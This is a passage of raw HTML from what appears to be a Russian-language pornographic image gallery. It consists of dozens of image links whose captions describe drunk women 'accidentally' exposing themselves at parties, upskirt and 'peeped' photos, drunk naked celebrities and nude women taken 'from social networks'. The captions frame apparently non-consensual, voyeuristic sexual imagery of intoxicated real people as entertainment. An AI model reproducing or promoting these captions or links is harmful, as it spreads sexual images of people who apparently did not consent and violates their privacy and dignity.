href="https://hotbaba.xyz/uploads/posts/2023-10/1697798926_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798926_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-61.jpg" style="max-width:100%;" alt="Девушки на корпоративе без трусов"></a><div>Девушки на корпоративе без трусов</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798912_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-31.jpg||Большие сиськи пьяных баб--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798912_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798912_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-31.jpg" style="max-width:100%;" alt="Большие сиськи пьяных баб"></a><div>Большие сиськи пьяных баб</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798896_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-40.jpg||Пьяные девушки без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798896_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798896_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-40.jpg" style="max-width:100%;" alt="Пьяные девушки без трусиков"></a><div>Пьяные девушки без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798977_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-74.jpg||Пьяные девушки без трусов--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798977_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798977_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-74.jpg" style="max-width:100%;" alt="Пьяные девушки без трусов"></a><div>Пьяные девушки без трусов</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798964_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-6.jpg||Пьяная девушка засветила трусики--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798964_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798964_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-6.jpg" style="max-width:100%;" alt="Пьяная девушка засветила трусики"></a><div>Пьяная девушка засветила трусики</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798926_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-27.jpg||Женщины без трусов подсмотренное--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798926_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798926_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-27.jpg" style="max-width:100%;" alt="Женщины без трусов подсмотренное"></a><div>Женщины без трусов подсмотренное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798960_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-37.jpg||Пьяные голые женщины в машине--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798960_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798960_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-37.jpg" style="max-width:100%;" alt="Пьяные голые женщины в машине"></a><div>Пьяные голые женщины в машине</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798968_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-89.jpg||Пьяные девушки без трусов--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798968_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798968_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-89.jpg" style="max-width:100%;" alt="Пьяные девушки без трусов"></a><div>Пьяные девушки без трусов</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798895_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-58.jpg||Бесстыжие пьяные девки--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798895_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798895_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-58.jpg" style="max-width:100%;" alt="Бесстыжие пьяные девки"></a><div>Бесстыжие пьяные девки</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798927_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-81.jpg||Оголила грудь на вечеринке--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798927_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798927_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-81.jpg" style="max-width:100%;" alt="Оголила грудь на вечеринке"></a><div>Оголила грудь на вечеринке</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798905_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-76.jpg||Вечеринка без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798905_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798905_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-76.jpg" style="max-width:100%;" alt="Вечеринка без трусиков"></a><div>Вечеринка без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798949_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-92.jpg||Пьяная зрелая в трусах--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798949_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-92.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798949_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-92.jpg" style="max-width:100%;" alt="Пьяная зрелая в трусах"></a><div>Пьяная зрелая в трусах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798943_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-79.jpg||Мощный писсинг женщины на улице--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798943_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798943_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-79.jpg" style="max-width:100%;" alt="Мощный писсинг женщины на улице"></a><div>Мощный писсинг женщины на улице</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798911_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-39.jpg||Женщины без трусов в машине--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798911_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798911_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-39.jpg" style="max-width:100%;" alt="Женщины без трусов в машине"></a><div>Женщины без трусов в машине</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798910_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-84.jpg||Пьяные голые выпускницы--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798910_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798910_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-84.jpg" style="max-width:100%;" alt="Пьяные голые выпускницы"></a><div>Пьяные голые выпускницы</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798945_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-87.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798945_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798945_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-87.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798935_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-33.jpg||Девушки без трусов на вечеринке--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798935_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798935_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-33.jpg" style="max-width:100%;" alt="Девушки без трусов на вечеринке"></a><div>Девушки без трусов на вечеринке</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798959_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-73.jpg||Домашние девушки без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798959_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798959_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-73.jpg" style="max-width:100%;" alt="Домашние девушки без трусиков"></a><div>Домашние девушки без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798884_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-45.jpg||У пьяной вывалилась грудь--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798884_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798884_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-45.jpg" style="max-width:100%;" alt="У пьяной вывалилась грудь"></a><div>У пьяной вывалилась грудь</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798899_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-65.jpg||Девушка на дискотеке без трусов--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798899_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798899_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-65.jpg" style="max-width:100%;" alt="Девушка на дискотеке без трусов"></a><div>Девушка на дискотеке без трусов</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798889_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-54.jpg||Пьяные девушки без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798889_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798889_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-54.jpg" style="max-width:100%;" alt="Пьяные девушки без трусиков"></a><div>Пьяные девушки без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798917_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-18.jpg||Пьяные девушки без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798917_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798917_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-18.jpg" style="max-width:100%;" alt="Пьяные девушки без трусиков"></a><div>Пьяные девушки без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798904_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-19.jpg||Пьяные студентки без трусов--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798904_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798904_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-19.jpg" style="max-width:100%;" alt="Пьяные студентки без трусов"></a><div>Пьяные студентки без трусов</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798890_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-21.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798890_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798890_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-21.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798900_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-32.jpg||Пьяные девушки без трусов--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798900_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798900_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-32.jpg" style="max-width:100%;" alt="Пьяные девушки без трусов"></a><div>Пьяные девушки без трусов</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798877_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-50.jpg||Пьяные бабы без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798877_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798877_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-50.jpg" style="max-width:100%;" alt="Пьяные бабы без трусиков"></a><div>Пьяные бабы без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798949_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-38.jpg||Случайно засветила киску--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798949_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798949_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-38.jpg" style="max-width:100%;" alt="Случайно засветила киску"></a><div>Случайно засветила киску</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798967_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-56.jpg||Пьяные девушки засветили--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798967_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798967_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-56.jpg" style="max-width:100%;" alt="Пьяные девушки засветили"></a><div>Пьяные девушки засветили</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798869_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-16.jpg||Вечеринка без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798869_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798869_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-16.jpg" style="max-width:100%;" alt="Вечеринка без трусиков"></a><div>Вечеринка без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798886_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-43.jpg||Пьяные голые знаменитости--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798886_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798886_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-43.jpg" style="max-width:100%;" alt="Пьяные голые знаменитости"></a><div>Пьяные голые знаменитости</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798880_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-22.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798880_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798880_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-22.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798916_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-82.jpg||Засветилась в клубе--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798916_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798916_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-82.jpg" style="max-width:100%;" alt="Засветилась в клубе"></a><div>Засветилась в клубе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798906_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-59.jpg||Случайно показала сиськи--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798906_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798906_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-59.jpg" style="max-width:100%;" alt="Случайно показала сиськи"></a><div>Случайно показала сиськи</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798957_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-13.jpg||Лесби куни в публичных местах--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798957_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798957_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-13.jpg" style="max-width:100%;" alt="Лесби куни в публичных местах"></a><div>Лесби куни в публичных местах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798970_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-57.jpg||Тусовка квартира засвет18+--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798970_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798970_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-57.jpg" style="max-width:100%;" alt="Тусовка квартира засвет18+"></a><div>Тусовка квартира засвет18+</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798950_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-7.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798950_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798950_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-7.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798945_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-80.jpg||Пьяные девушки показывают--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798945_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798945_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-80.jpg" style="max-width:100%;" alt="Пьяные девушки показывают"></a><div>Пьяные девушки показывают</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798877_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-5.jpg||Вечеринка без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798877_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798877_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-5.jpg" style="max-width:100%;" alt="Вечеринка без трусиков"></a><div>Вечеринка без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798936_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-75.jpg||Пьяные девушки без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798936_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798936_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-75.jpg" style="max-width:100%;" alt="Пьяные девушки без трусиков"></a><div>Пьяные девушки без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798911_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-15.jpg||Засветилась на корпоративе--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798911_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798911_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-15.jpg" style="max-width:100%;" alt="Засветилась на корпоративе"></a><div>Засветилась на корпоративе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798896_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-29.jpg||Пьяные телки на корпоративе--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798896_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798896_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-29.jpg" style="max-width:100%;" alt="Пьяные телки на корпоративе"></a><div>Пьяные телки на корпоративе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798968_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-48.jpg||Голые пьяные девки из соц сетей--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798968_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798968_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-48.jpg" style="max-width:100%;" alt="Голые пьяные девки из соц сетей"></a><div>Голые пьяные девки из соц сетей</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798903_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-71.jpg||Пьяные девушки без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798903_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798903_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-71.jpg" style="max-width:100%;" alt="Пьяные девушки без трусиков"></a><div>Пьяные девушки без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798903_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-3.jpg||У пьяных женщин под юбкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798903_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798903_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-3.jpg" style="max-width:100%;" alt="У пьяных женщин под юбкой"></a><div>У пьяных женщин под юбкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798910_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-10.jpg||Пьяные девушки без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798910_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798910_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-10.jpg" style="max-width:100%;" alt="Пьяные девушки без трусиков"></a><div>Пьяные девушки без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798923_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-69.jpg||Голые девки засветились--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798923_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798923_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-69.jpg" style="max-width:100%;" alt="Голые девки засветились"></a><div>Голые девки засветились</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798904_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-20.jpg||Вечеринка без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798904_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798904_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-20.jpg" style="max-width:100%;" alt="Вечеринка без трусиков"></a><div>Вечеринка без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798909_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-53.jpg||Женщины без трусов домашнее--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798909_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798909_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-53.jpg" style="max-width:100%;" alt="Женщины без трусов домашнее"></a><div>Женщины без трусов домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798909_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-66.jpg|--><a 